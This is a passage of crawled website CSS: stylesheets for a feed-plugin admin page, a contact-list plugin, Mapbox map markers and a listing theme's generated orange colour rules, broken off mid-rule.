.sfrd_feedmaster_tab small a.open_new_feed1{ position:absolute; width: auto; height: auto; padding:0; color:#9f9f9f!important; font-size:16px; text-align: left; text-decoration: underline; font-weight:normal; line-height:28px; background:transparent; right:281px; top:11px; }
.sfrd_feedmaster_tab small a.reverse_redirect1{ position:absolute; width: auto; height: auto; padding:0; color:#9f9f9f!important; font-size:16px; text-align: left; text-decoration: underline; font-weight:normal; line-height:28px; background:transparent; right:299px; top:39px; }
.sfrd_feedmaster_tab small a.sfrd_process_small, .sfrd_feedmaster_add_row a.sfrd_process_small{ background:url(../images/gear_small.gif) no-repeat 90% 15px #414951; text-align:left; padding-left:21px; }
.sfrd_feedmaster_tab small a.open_new_feed1:hover, .sfrd_feedmaster_tab small a.reverse_redirect1:hover{color:#9f9f9f!important;}

.sfrd_feedmaster_add{ margin-top:27px; display:block; background:#f1f1f1; border:1px solid #d5d5d5; padding:0 19px 10px 20px;}
.sfrd_feedmaster_add_row{ display:block; background:#FFFFFF; position:relative; margin-top:10px;}
.sfrd_feedmaster_add_row input{ width:100%; padding:0px 262px 0 25px; line-height:52px; border:0px none; font-size:18px; color:#383838; text-align:left; height:52px; border:none; box-shadow:none;}
.sfrd_feedmaster_add_row a{margin:0px; padding:15px 0 0 0; font-size:20px; color:#fff; text-align: center; text-decoration:none; background:#1777b1; width:237px; height:52px; display:block; position:absolute; right:0px; top:0px;}
.sfrd_feedmaster_add_row a:hover{ color:#FFFFFF;}
.sfrd_feedmaster_add_another{ margin:17px 0 -4px 0;}
.sfrd_feedmaster_add_another a{color:#12a252; text-decoration:none; font-size:16px;}
.sfrd_wapper_conatnt p.sfrd_help{ text-align:center; padding-top:51px; margin-top:-3px;}
.sfrd_wapper_conatnt p.sfrd_help a{ color:#1a1d20; font-size:18px; text-decoration:underline; font-weight: normal; float:none;}


.sfrd_green_box{ background:#ddeae3; border:1px solid #12a252; display:block; margin-top:39px; padding:31px 31px 29px 31px;}
.sfrd_green_box ul{ margin:0px; padding:0px; list-style:none;}
.sfrd_green_box li{ margin:0px; padding:26px 0 0 0; list-style:none; color:#414951; font-size:18px;}
.sfrd_green_box li li{ margin:0 0 0 67px; padding:18px 0 2px 23px; list-style:none; background:url(../images/tick.png) no-repeat 0 18px; color:#414951;}
.sfrd_green_box li li:first-child{padding:17px 0 2px 23px;}
.sfrd_green_box li:first-child{padding:0px 0 0 0;}
.sfrd_green_box .sfrd_list_number{ background:#414951; float:left; width:34px; height:34px; text-align:center; color:#fff; line-height:34px; font-size:28px; font-weight:bold; border-radius:50%; margin:0px 19px 0 0;}
.sfrd_green_box .sfrd_list_contant{ display:block; overflow:hidden; font-size:18px; color:#414951; line-height:28px; }
.sfrd_green_box .sfrd_list_contant span{ display:block; font-size:22px; color:#12a252; line-height:28px; font-weight:bold; margin:0 0 5px 0;}
.sfrd_green_box a{ width:483px; height:52px; background:#12a252; color:#fff; font-size:20px; text-align:center; margin:30px auto auto auto ; display:block; text-decoration:none; padding:15px 0 0 0;}
.sfrd_green_box a:hover{ color:#FFFFFF;}

.sfrd_green_box1{ background:#ddeae3; border:1px solid #12a252; display:block; margin:4px 0 -4px 0; padding:31px 33px 30px 33px;}
.sfrd_green_box1.sfrd_one{margin:39px 0 0px 0;}
.sfrd_green_box1.sfrd_two{margin:0;}
.sfrd_green_box1.sfrd_three{margin:39px 0 0px 0; background:#f0dedf; border:1px solid #eb1c2e; }
.sfrd_green_box1.sfrd_customError{margin:10px 0 0px 0; background:#f0dedf; border:1px solid #eb1c2e; }
.sfrd_green_box1.sfrd_three p,.sfrd_green_box1.sfrd_customError p{color:#eb1c2e; padding:0; margin-bottom:-8px;}
.sfrd_green_box1 p{ font-size:18px; color:#414951; line-height:28px; margin:-7px 0 0 0; padding:0 0 36px 0;}
.sfrd_green_box1 ul{ margin:-38px 0 0 0; padding:0; list-style:none;}
.sfrd_green_box1 li{ margin:0 0 0 10px; padding:18px 0 1px 25px; list-style:none; background:url(../images/tick.png) no-repeat 0 19px;  font-size:18px; color:#414951; line-height:normal;}
.sfrd_green_box1 li:first-child{padding:17px 0 1px 25px;}

.sfrd_green_box1 a{ width:483px; height:52px; background:#12a252; color:#fff; font-size:20px; text-align:center; margin:27px auto auto auto ; display:block; text-decoration:none; padding:15px 0 0 0;}
.sfrd_green_box1 a:hover{color:#fff!important;}

.sfrd_popup_overlay{ width:100%; height:100%; background-color: rgba(0, 0, 0, 0.7); display:block; position: fixed; z-index:90; top:0px; left:0px;}
.sfrd_popup{ width:991px; background:#fdfdfd; display:block; position:fixed; z-index:99; top:6%; box-shadow:0 0 20px #ccc; min-height:500px; left:52%; margin:0 0 0 -490px; padding:65px 45px 54px 45px; box-sizing: border-box; font-family: Helvetica, Arial, sans-serif;}

.sfrd_close{ position:absolute; right:19px; top:16px;}
.sfrd_popup_contant{ display:block; margin-bottom:-5px;}
.sfrd_popup_contant h1{ text-align:center; font-size:33px; color:#1a1d20; font-weight:bold; margin:0; padding:0px;}
.sfrd_popup_contant p.sfrd_bottom{line-height:27px; font-size:16px; color:#1a1d20; margin:0; padding:37px 0 27px 0; clear:both;}
.sfrd_popup_contant a{line-height:27px; font-size:16px; color:#1a1d20; margin:0px; padding:0px; clear:both;}

.sfrd_popup_contant .sfrd_row{ display:block; clear:both; margin-top:56px;}
.sfrd_popup_contant .sfrd_left{ float:left; width:335px; height:202px; display:table; position:relative;}
.sfrd_popup_contant .sfrd_left .sfrd_arrow{position: absolute; right: -24px; bottom: 20px;}
.sfrd_popup_contant .sfrd_contant_middle{line-height:202px;  vertical-align:middle; display: table-cell;}
.sfrd_popup_contant .sfrd_left p{line-height:27px; font-size:16px; color:#1a1d20; padding-bottom:27px; padding-right:10px; margin:0px;}
.sfrd_popup_contant .sfrd_left p:last-child{padding-bottom:0px;}
.sfrd_popup_contant .sfrd_right{ float:right; width:566px;}

.sfrd_popup_contant .sfrd_row1{ display:block; clear:both; padding-top:58px;}
.sfrd_popup_contant .sfrd_row1 h2{margin-bottom: 30px;font-size: 24px;}
.sfrd_popup_contant .sfrd_left1{ float:right; width:335px; height:135px; display:table; position:relative;}
.sfrd_popup_contant .sfrd_left1 .sfrd_arrow1{position: absolute; left: -365px; bottom:0px;}
.sfrd_popup_contant .sfrd_contant_middle1{  line-height:135px;  vertical-align:middle; display: table-cell;}
.sfrd_popup_contant .sfrd_left1 p{line-height:27px; font-size:16px; color:#1a1d20; padding-bottom:27px; margin:0px;  padding-left:10px;} 
.sfrd_popup_contant .sfrd_left1 p:last-child{padding-bottom:0px;}
.sfrd_popup_contant .sfrd_right1{ float:left; width:566px;}

.sfmdelCustom { cursor: pointer;}

.sfrd_list_contant .inc_pop{cursor:pointer;}

#toplevel_page_sfm-options-page .wp-menu-image img{display: none !important;}
#toplevel_page_sfm-options-page div.wp-menu-name {
    line-height: 20px !important;
}	
ul#adminmenu li.toplevel_page_sfm-options-page a.toplevel_page_sfm-options-page {
background: url("../images/logo.png") no-repeat scroll 5px 8px ;
    color: #ffffff;
    transition-duration: 0s;
	font-family:"helvetica";
	font-size:14px;
	margin-left: 1px !important; 
	
    }
ul#adminmenu li.toplevel_page_sfm-options-page a.toplevel_page_sfm-options-page:hover {
background: url("../images/logo.png") no-repeat scroll 5px 8px #4b4b4b;
    color: #ffffff;
    transition-duration: 0s;
    font-family:"helvetica";
	font-size:14px;
	margin-left: 1px !important; 
	
    }
.wp-menu-name:hover, .wp-menu-image.dashicons-before:hover {color: #00b9eb !important;}
ul#adminmenu li.toplevel_page_sfm-options-page a.current.toplevel_page_sfm-options-page{
background: url("../images/logo.png") no-repeat scroll 5px 8px #000000;
    color: #ffffff;
    transition-duration: 0s;
    font-family:"helvetica";
	font-size:14px;
	margin-left: 1px !important; 
	
    }	
ul#adminmenu li.toplevel_page_sfm-options-page a.toplevel_page_sfm-options-page #adminmenu div.wp-menu-image{width: 26px;}	 
.widget-control-actions .alignright input{ width:100%;}

.wp-picker-container input.wp-color-picker[type="text"]{
    width: 65px !important; 
}
/*body.wp-admin
{
	position: relative;
}*/
.sfrd_loading_wrapper
{
	position: fixed;
	top: 0px;
	left: 0px;
	background-color: #000;
	width: 100%;
	height: 100%;
	z-index: 9999;
	opacity: 0.5;	
}
.sfrd_loading_wrapper img {
    left: 50%;
    position: relative;
    top: 45%;
	width: 80px;
}
/*new claiming form css*/
form#calimingOptimizationForm {
    margin-top: 25px;
    text-align: center;
}
form#calimingOptimizationForm input {
    color: rgb(128, 73, 81);
    padding: 10px;
    text-align: center;
    width: 485px;
}
form#calimingOptimizationForm a
{
    margin-top: 11px;
}
form#calimingOptimizationForm > p {
    font-size: 14px;
    line-height: 20px;
    margin-top: 11px;
    padding: 0;
}
form#calimingOptimizationForm p a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: green !important;
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    margin: 0;
    padding: 0;
    text-decoration: none;
    width: auto;
    height: auto;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ipetrokala.com/modules/contact-list/public/contact-list-public.css?ver=2.1.1
body_size: 719
content:
#search-contacts {
  margin-bottom: 20px;
}

.search-groups {
  margin-bottom: 20px;
}

#contact-list-search {
  margin-bottom: 20px;
}

#contact-list-search ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.contact-list-groups {
  list-style: none;
  margin: 0;
  padding: 0;
}

#contact-list-search ul li {
  padding: 0;
  margin-bottom: 20px;
  border-radius: 10px;
}

.contact-list-groups li {
  padding: 0;
  margin-bottom: 4px;
}

#contact-list-search .contact-list-main-elements {
  margin-bottom: 10px;
}

#contact-list-search ul li h3 {
  font-size: 20px;
  font-weight: bold;
  margin: 10px 0 0 0;
}

.contact-list-all-contacts-search #contact-list-search ul li .contact-list-main-elements {
  padding-top: 1.5rem;
  margin-top: 10px;
}

.contact-list-all-contacts-search #contact-list-search ul li h3 {
  padding: 0;
}

.contact-list-contact-groups span {
  background: #f7f7f7;
  padding: 0.25rem 0.5rem;
  margin-right: 0.25rem;
  display: inline-block;
}

#contact-list-search ul li a {
  cursor: pointer;
}

#contact-list-search .contact-list-job-title {
  display: block;
}

#contact-list-search .contact-list-email {
  display: block;
}

#contact-list-search .contact-list-phone {
  display: block;
}

#contact-list-files-found {
  display: none;
  margin-bottom: 20px;
}

#contact-list-nothing-found {
  display: none;
}

.contact-list-groups-found {
  display: none;
  margin-bottom: 20px;
}

.contact-list-no-groups-found {
  display: none;
}

.contact-list-all-contacts-list {
  display: none;
}

.contact-list-all-contacts-contacts-found {
  display: none;
  margin-top: 1rem;
}

.contact-list-all-contacts-nothing-found {
  display: none;
  margin-top: 1rem;
}

.contact-list-some-elements a {
  float: left;
  display: inline-block;
  width: 37px;
}

.contact-list-address {
  margin-top: 8px;
}

.contact-list-address-title {
  font-weight: bold;
  display: block;
}

.contact-list-address-line-1 {
  display: block;
}

.contact-list-address-line-2 {
  display: block;
}

.contact-list-address-line-3 {
  display: block;
}

.contact-list-address-line-4 {
  display: block;
}

.contact-list-description {
  margin-top: 8px;  
}

.contact-list-description-title {
  font-weight: bold;
  display: block;
}

.contact-list-description p {
  margin-bottom: 10px;
}

h2.contact-list-group-title {
  margin: 20px 0 12px 0;
  padding: 0;
}

.subgroups-list-container {
  margin-bottom: 20px;
}

.contact-list-form-wrap .form-field input {
  margin-bottom: 20px;
  display: block;
}

.contact-list-form-wrap label {
  font-weight: 400;
  display: block;
  margin-bottom: 0.5rem;
}

.contact-list-form-wrap h3 {
  font-weight: bold;
}

.contact-list-form-submit {
  margin-top: 20px;
}

.input-email {
  position: absolute;
  left: -9000px;
}

.contact-list-form-field-required {
  color: #b22222;
  border: 1px solid #b22222;
  padding: 20px;
  margin-bottom: 20px;
  text-align: center;
  background: #fff;
  display: none;
}

hr.clear {
  background: none;
  border: 0;
  clear: both;
  display: block;
  float: none;
  font-size: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ipetrokala.com/pktemp/assets/dist/maps/mapbox/mapbox-rtl.css?ver=2.5.7
body_size: 1846
content:
#location-picker-map{height:400px;width:100%}.location-wrapper{position:relative}.location-wrapper .material-icons{position:absolute;top:19px;padding:8px;left:0;z-index:10;cursor:pointer;font-size:17px;color:#565d62}.location-wrapper input[type=text]{padding-left:35px}.location-field-wrapper .lock-pin input[type=checkbox]~.locked{display:none}.location-field-wrapper .lock-pin input[type=checkbox]:checked~.locked{display:block}.location-field-wrapper .lock-pin input[type=checkbox]:checked~.unlocked{display:none}body.wp-admin #location-picker-map{height:200px}body.wp-admin .pac-container{box-shadow:0 2px 6px rgba(0,0,0,.3)}.marker-container .lf-type-2 .lf-item{height:230px}.marker-container .lf-type-2 .lf-avatar{width:62px;height:62px;top:-32px}.marker-container .lf-type-2 .lf-item-info-2{padding-top:25px;bottom:0!important;border-bottom:1px solid rgba(0,0,0,.15)}.marker-container .lf-type-2 .lf-item-info-2>ul{margin-bottom:10px;padding-top:5px}.marker-container .lf-item-container{width:300px;box-shadow:0 0 15px rgba(0,0,0,.2);opacity:0;visibility:hidden;-webkit-transition:all .2s;transition:all .2s;z-index:10000!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.marker-container .lf-item-container,.marker-icon{position:relative;display:inline-block;vertical-align:top}.marker-icon{z-index:1;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.marker-icon i{color:#fff;height:27px;width:27px;border-radius:50%;position:absolute;text-align:center;padding-top:5px;font-size:17px;left:-15px;top:0;z-index:1}.marker-icon i.fa{font-size:17px!important}.marker-img{height:42px;width:42px;border-radius:50%;right:19px;top:-44px;background-size:cover;box-shadow:0 0 15px rgba(0,0,0,.2);-webkit-transition:box-shadow .25s ease-in-out,-webkit-transform .2s ease-in-out;transition:box-shadow .25s ease-in-out,-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out,box-shadow .25s ease-in-out;transition:transform .2s ease-in-out,box-shadow .25s ease-in-out,-webkit-transform .2s ease-in-out;background-position:50%;background-repeat:no-repeat}.marker-icon .term-icon.image-icon{position:absolute;left:-15px;top:0;z-index:1;border-radius:100%;height:27px;width:27px}.marker-icon .term-icon.image-icon img{width:auto;height:17px;position:absolute;top:50%;right:50%;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}.marker-icon.active .marker-img{box-shadow:0 0 0 15px rgba(0,0,0,.1)}.cts-marker-pin{-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.mapboxgl-marker .cts-marker-pin{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cts-marker-pin img{width:25px;display:block;margin:auto}.location-field-wrapper{position:relative}.location-field-wrapper .cts-get-location{position:absolute;left:0;top:15px;z-index:50}.location-field-wrapper .cts-get-location:hover{cursor:pointer}.mylisting-map-loading{position:relative}.mylisting-map-loading:before{position:absolute;top:0;right:0;content:"";display:block;background:#eee;width:100%;height:100%;z-index:500;-webkit-animation-name:maps-background-animation;animation-name:maps-background-animation;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes maps-background-animation{0%{background-color:#eee}50%{background-color:#fafafa}to{background-color:#eee}}@keyframes maps-background-animation{0%{background-color:#eee}50%{background-color:#fafafa}to{background-color:#eee}}.marker-cluster-popup{max-height:450px;overflow-y:auto}.marker-cluster-popup .marker-cluster-wrapper.lf-item{height:auto!important;width:100%}.marker-cluster-popup .lf-item-container{margin-bottom:10px!important}.marker-cluster-popup .lf-item-container:last-child{margin-bottom:0!important}@-webkit-keyframes user-location-marker-animation{0%{box-shadow:0 0 0 0 rgba(66,133,244,.5)}to{box-shadow:0 0 0 20px rgba(66,133,244,0)}}@keyframes user-location-marker-animation{0%{box-shadow:0 0 0 0 rgba(66,133,244,.5)}to{box-shadow:0 0 0 20px rgba(66,133,244,0)}}.cts-geoloc-marker{width:13px;height:13px;border-radius:50px;background:#4285f4;border:1px solid #fff;-webkit-animation-name:user-location-marker-animation;animation-name:user-location-marker-animation;-webkit-animation-duration:1.7s;animation-duration:1.7s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;cursor:default}@media screen and (max-width:600px){.tpl-marker-cluster-popup{width:270px!important}.tpl-marker-cluster-popup .marker-cluster-popup{max-height:270px!important}}.cts-map-popup.cts-listing-popup{z-index:80}.cts-map-popup.cts-listing-popup .mapboxgl-popup-content{width:300px;height:200px;padding:0;overflow:hidden;-webkit-transform:translate(-40px,-20px);transform:translate(-40px,-20px);-webkit-transition:all .2s;transition:all .2s}.cts-map-popup.cts-listing-popup.cts-popup-hidden .mapboxgl-popup-content{-webkit-transform:translate(-70px,-20px);transform:translate(-70px,-20px);opacity:0}.cts-map-popup.cts-listing-popup.tpl-list-view{padding-top:30px}.mapboxgl-marker .marker-icon{-webkit-transform:none;transform:none}.mapboxgl-popup-tip{display:none!important}.cts-marker-cluster{background:var(--accent);text-align:center;color:#fff;border:2px solid #fff;border-radius:50%;font-family:var(--e-global-typography-text-font-family),GlacialIndifference,sans-serif!important;font-size:12px!important;font-weight:500!important;height:35px!important;width:35px!important;box-shadow:0 0 15px rgba(0,0,0,.2);line-height:32px!important}.cts-autocomplete-dropdown.active,.cts-autocomplete-dropdown:active,.cts-autocomplete-dropdown:focus{display:block}.cts-autocomplete-dropdown{position:absolute;z-index:15000;display:none}.cts-autocomplete-dropdown .suggestions-list{position:absolute;width:100%;background:#fff;z-index:10000;border:1px solid #d0d1d5;border-top:none!important;border-bottom:none!important}.cts-autocomplete-dropdown.active .suggestions-list{top:0}.cts-autocomplete-dropdown.active .suggestions-list .suggestion:last-child{border-bottom:1px solid #d0d1d5}.cts-autocomplete-dropdown .suggestion{padding:8px;font-size:13px;color:#423e3e;cursor:pointer;border-bottom:1px solid #f9f9f9;-webkit-transition:background .2s;transition:background .2s}.cts-autocomplete-dropdown .suggestion:last-child{border-bottom:0}.cts-autocomplete-dropdown .suggestion.active,.cts-autocomplete-dropdown .suggestion:focus,.cts-autocomplete-dropdown .suggestion:hover{background:hsla(0,0%,56%,.12)}.cts-autocomplete-dropdown .suggestion i{font-size:26px;vertical-align:middle;display:inline-block;color:rgba(255,90,100,.54);width:30px}.cts-autocomplete-dropdown .suggestion .suggestion--address{display:inline-block;vertical-align:middle;width:calc(100% - 30px)}.mapboxgl-ctrl-group:not(:empty){box-shadow:0 5px 33px rgba(0,0,0,.2);border-radius:3px}.tpl-marker-cluster-popup .mapboxgl-popup-content{overflow:visible!important}.tpl-marker-cluster-popup .marker-cluster-popup{background:#fff;padding:10px}#explore-map-location-ctrl{background:#fff;color:#000;cursor:pointer;width:30px;height:30px;text-align:center;box-shadow:0 5px 33px rgba(0,0,0,.2);border-radius:3px;overflow:hidden}#explore-map-location-ctrl i{font-size:22px}#explore-map-location-ctrl{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ipetrokala.com/directory/uploads/mylisting-dynamic-styles.css?ver=1571138870
body_size: 5685
content:
 .add-listing-nav li.active, .add-listing-nav li:hover { border-right-color: #e26900; } .unread-message .inbox-avatar img.avatar { border-color: #e26900; } #submit-job-form .field > input:focus, #submit-job-form .field > textarea:focus { border-bottom-color: #e26900; } .lmb-calltoaction .bookmarked, .lmb-calltoaction .bookmarked:hover, .lmb-calltoaction .bookmarked:focus, .cts-term-hierarchy label .go-back-btn i { color: #e26900; } .number-stats p:hover .animated-bars::before, .number-stats p:hover .animated-bars::after, .number-stats p:hover .animated-bars, .add-listing-nav li.active i > span, .loading-more-messages .inner, form .listing-form-submit-btn button[type=submit]:hover { background: #e26900; } .add-listing-nav li.active i, .add-listing-loader .spinner-layer.layer-1 { border-color: #e26900 !important; } .quick-listing-actions li a.bookmarked i:before, .job_listing_packages .form-section-wrapper .form-section .fieldset-login_required p a.buttons i, .c_widget .menu > li > a:hover, .c27-submit-listing-form .fieldset-login_required > p > a.buttons i, .social-networks-repeater div div button[type="button"]:hover i { color: #e26900; } /* style.css */ .explore-head .explore-types > div.active i, .explore-head .explore-types > div:hover i, .explore-head .explore-types > div.active h4, .explore-head .explore-types > div:hover h4, a.listing-action-promoted, .number-stats p:hover span, .cts-autocomplete-dropdown .suggestion i { color: #e26900 !important; } .woocommerce-MyAccount-navigation ul li.current-menu-item a > i { color: #e26900; } .woocommerce-MyAccount-navigation ul li.current-menu-item a:hover { border-color: #e26900; } .explore-mobile-nav ul li.active::before, .profile-header .profile-menu ul li a:after,.profile-header .profile-menu ul li a:after, .explore-head .explore-types > div::after,.main-nav .i-dropdown::before, ul.dropdown-menu::before, .instant-results::before,.finder-tabs .nav-tabs li::after,.woocommerce-order-details p.order-again a.button:hover { background-color: #e26900; } .explore-mobile-nav ul li.active i { color: #e26900; } .lmb-calltoaction > a, .header-bottom-wrapper .header-button a { background: #e26900; } .quick-listing-actions > ul >li >a:hover, .quick-listing-actions > ul >li >a:hover i { color: #e26900; } a:focus, a:hover { color: #e26900; } .button-1 { color: #e26900; } .button-1:hover { background: #e26900; } .button-1:visited { color: #e26900; } .button-1:visited:hover { background: #e26900; } .button-2, .featured-search .search, .finder-search .tab-content .form-group .button-2, .inbox-header a.compose-btn { background: #e26900; } .button-3 { color: #e26900; border-color: #e26900; } .button-3:hover, .inbox-chat-contents ul li.responder-2 p { background: #e26900; } .button-3:visited { color: #e26900; } .button-5 { color: #e26900; } .button-5:hover { background: #e26900; } .button-5:visited { color: #e26900; } .button-5:visited:hover { background: #e26900; } .button-6:hover { background: #e26900; } .button-6:visited:hover, .inbox-header a.compose-btn:active:hover, .inbox-chat-contents form .btn, .inbox-chat-contents form .btn:active:hover { background: #e26900; } .pagination .buttons:hover { border-color: #e26900; background: #e26900; } .i-dropdown li a:hover { color: #e26900; } .user-profile-dropdown .i-dropdown li:last-child a { color: #e26900; } .bookmark.bookmarked { color: #e26900; } .bookmark.bookmarked:visited, a.bookmark.bookmarked:focus { color: #e26900; } .featured-plan-badge { border-left-color: #e26900; } .rtl .featured-plan-badge { border-right-color: #e26900; } .header-cart-counter, .chat-counter-container{ background: #e26900; } .ld-bookmark.bookmarked { background: #e26900; } .ld-info ul li > a:hover { color: #e26900; } input:focus, textarea:focus { border-color: #e26900; } .gradient1 { color: #e26900; } .profile-header .profile-menu ul li.active a { border-color: #e26900; color: #e26900;} .cover-buttons .button-primary { color: #e26900; } .cover-buttons .button-secondary { background: #e26900; } .cover-buttons > span:hover { background: #e26900; } .inside-date { color: #e26900; } .profile-cover-no-bg .inside-date { background: #e26900; } .lf-nav li a:hover { background: #e26900; } .clusterDiv { background: #e26900; } .service-item:hover { background: #e26900; border-color: #e26900; } .service-item-info a { color: #e26900; } .service-item-icon span { color: #e26900; } .pricing-item .plan-price { color: #e26900; } .pricing-item .plan-price span.woocommerce-Price-amount { color: #e26900; } .pricing-item .plan-price > span { color: #e26900; } .pricing-item.active .plan-name, .pricing-item.featured .plan-name { color: #e26900; } .testimonial-image.active { border-color: #e26900; } .testimonial-content p { color: #e26900; } .footer .blog-feed .blogTitle a:hover h5 { color: #e26900; } .footer-bottom .social-links ul li a:hover { border-color: #e26900; } .featured-categories.default .slc-icon i { color: #e26900; } .featured-categories.default ul li a:hover { background: #e26900; border-color: #e26900; } .bl-tabs .nav-tabs>li.active>a { border-color: #e26900; color: #e26900; } .bl-tabs .nav-tabs>li>a:hover { border-bottom-color: #e26900; } .mobile-explore-head a { background: #e26900; } .fl-head a:hover { color: #e26900; } .column-switch a:hover { color: #e26900; } .ui-slider-horizontal .ui-slider-range, .radius .ui-slider-horizontal .ui-slider-range { background: #e26900; } .single-team .social-nav li a:hover i { color: #e26900; } a.back-to-top:hover { background: #e26900; } .car-tabs .nav-tabs>li.active>a, .car-tabs .nav-tabs>li.active>a:focus, .car-tabs .nav-tabs>li.active>a:hover { color: #e26900; } .tagcloud > a:hover, ul.tags li a:hover { background: #e26900; border-color: #e26900; } .faq .title-style-1 i { background: #e26900; } .gallery-nav li a:hover i { background: #e26900; border-color: #e26900; } .lf-item-container .gallery-nav ul li i:hover { background: #e26900; border-color: #e26900; } .single-comment .listing-rating i { color: #e26900; } .comment-info a:hover { color: #e26900; } .comment-info a:hover i { color: #e26900; } .rating-number label:hover, .rating-number .rating-star-active i, .rating-number label:hover ~ label { color: #e26900; } .rating-number input[type="radio"]:checked ~ label { color:#e26900; } .review-gallery-add:hover { color:#e26900; } .review-gallery-image-remove { background:#e26900; } .countdown-box { background: #e26900 !important; } .countdown-box .countdown-list li p { color: #e26900; } .lf-nav.lf-nav-light li a { color: #e26900; } .lf-nav.lf-nav-light li a:hover { border-color: #e26900; background: #e26900; } .md-checkbox input[type="checkbox"]:checked + label:before, .md-checkbox input[type="radio"]:checked + label:before { background: #e26900; } .fs-tabs .nav-tabs>li.active>a, .fs-tabs .nav-tabs>li.active>a:focus, .fs-tabs .nav-tabs>li.active>a:hover { color: #e26900; } .featured-light .fs-tabs .nav-tabs>li.active > a, .featured-light .fs-tabs .nav-tabs>li.active > a i { color: #e26900; } .profile-menu #border-bottom { border-color: #e26900; } .listing-form-heading { border-color: #e26900; } .showing-filter a:hover p { color: #e26900; } .showing-filter a:hover { color: #e26900; } .filter-label { border-bottom-color: #e26900; } .finder-search .searching-for i { color: #e26900; } .cover-buttons .buttons.button-primary a { color: #e26900; } .list-block .details-list a:hover .term-icon.image-icon { background: #e26900; border-color: #e26900; } .file-list a:hover .file-icon i { background: #e26900; border-color: #e26900; } .user-promotion-packages a.promo-item-action.process-promotion:hover, .friendship-button.is_friend.remove:hover { border-color: #e26900; color: #e26900; } .promo-product-item:hover { border-color: #e26900; } /* responsive.css */ @media only screen and (max-width : 1200px) { .i-nav > ul > li.current-menu-item > a {color: #e26900; } .i-nav ul li a:hover { color: #e26900; } .i-nav ul li a:hover i { color: #e26900; } .mobile-menu-open ul li a:hover { color: #e26900; } .mobile-menu-open .i-dropdown .i-dropdown .i-dropdown li a:hover { color: #e26900; } .mobile-menu-open .i-dropdown li a:hover { color: #e26900; } } /* custom.css */ .single-product.woocommerce .star-rating span { color: #e26900; } .select2-container--default .select2-selection--single .select2-selection__clear:before { color: #e26900; } .select2-container--open .select2-selection--single .select2-selection__rendered { border-color: #e26900; box-shadow: 0px 1px 0px 0px #e26900; } .select2-container--default .select2-selection--single .select2-selection__arrow:before { color: #e26900; } .select2-results__option.select2-results__option--highlighted, .select2-container--default .select2-results__option[aria-selected=true] { background: #e26900; } .select2-container--default .select2-results__option--highlighted[aria-selected=false] { color: #e26900; } .featured-search .datepicker-wrapper .reset-value, .daterangepicker td.active, .daterangepicker td.active:hover { background: #e26900; } .daterangepicker .input-mini.active { border-color: #e26900; } .select2-container--default .select2-search--dropdown .select2-search__field { border-color: #e26900; } .pac-container .pac-item:hover > span { color: #e26900; } .wcv-pro-dashboard .wcv-grid h2, .wcv-pro-dashboard .wcv-grid h3, .wcv-pro-dashboard .wcv-grid h6 { border-bottom-color: #e26900; } .wcv-pro-dashboard .wcv-tabs.top>.tabs-nav li.active a, .wcv-pro-dashboard .wcv-tabs.top>.tabs-nav li a:hover { border-color: #e26900; color: #e26900; } .wcv-pro-dashboard .wcv-navigation ul.menu.black li a:hover { color: #e26900; } .wcv-pro-dashboard .wcv-navigation ul.menu.black li.active a { background: #e26900; } .wcv-pro-dashboard .wcv-form textarea:focus, .wcv-pro-dashboard .wcv-form input[type=url]:focus, .wcv-pro-dashboard .wcv-form input[type=email]:focus, .wcv-pro-dashboard .wcv-form input[type=text]:focus { border-color: #e26900; box-shadow: 0px 1px 0px 0px #e26900; } body.wcv-pro-dashboard .select2-results li.select2-highlighted { color: #e26900; } .wcvendors-pro-dashboard-wrapper .control-group .select2-container.tag-select2.select2-container-active .select2-choices, .wcvendors-pro-dashboard-wrapper .control-group .select2-container.category-select2.select2-container-active .select2-choices { border-color: #e26900; box-shadow: 0px 1px 0px 0px #e26900; } .wcv-pro-dashboard .wcvendors-pro-dashboard-wrapper .select2-container .select2-choice .select2-arrow:before { color: #e26900; } /* tmp.css */ .job_listing_preview .wpcf7 input[type="submit"].wpcf7-form-control, .wpcf7-form input[type="submit"] { background: #e26900; } .c27-pick-package.c27-picked { border-color: #e26900; } .round-icon .title-style-1 i { background: #e26900; } .listing-preview .listing-details .c27-bookmark-button.bookmarked, .listing-preview .event-host .c27-bookmark-button.bookmarked { background: #e26900; } .form-group .job-manager-uploaded-files progress[value]::-webkit-progress-value, .form-group .job-manager-uploaded-files progress[value]::-webkit-progress-bar { background: #e26900; } .form-group .job-manager-uploaded-files progress[value]::-moz-progress-bar { background: #e26900; } .form-group .job-manager-uploaded-files progress:before { border-bottom-color: #e26900; border-left-color: #e26900; } .rtl .form-group .job-manager-uploaded-files progress:before { border-right-color: #e26900; } @supports (-ms-ime-align: auto) { .form-group .job-manager-uploaded-files progress { background-color: #e26900; } } @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) { .form-group .job-manager-uploaded-files progress[value], .form-group .job-manager-uploaded-files progress { color: #e26900; border-color: #e26900; } } .promo-item-icon i { background:#e26900 !important; } /* tmp-2.css */ .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2 { color: #e26900 } .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2:hover { background: #e26900 } .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2:visited { color: #e26900 } .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2:visited:hover { background: #e26900 } nav.woocommerce-pagination ul.page-numbers li a.page-numbers:hover, a.page-numbers:hover, nav.job-manager-pagination ul li a:hover { border-color: #e26900; background: #e26900; } .header-scroll.header-scroll-light-skin 